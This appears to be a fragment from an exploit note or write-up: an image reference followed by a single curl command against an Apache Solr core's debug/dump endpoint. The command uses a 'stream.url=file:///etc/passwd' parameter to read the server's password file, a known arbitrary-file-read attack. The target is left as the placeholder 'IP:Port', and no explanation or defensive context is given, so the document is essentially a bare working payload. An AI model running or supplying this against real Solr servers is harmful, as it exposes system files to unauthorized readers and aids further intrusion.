 curl "IP:Port/solr/new_core/debug/dump?param=ContentStreams" -F "stream.url=file:///etc/passwd"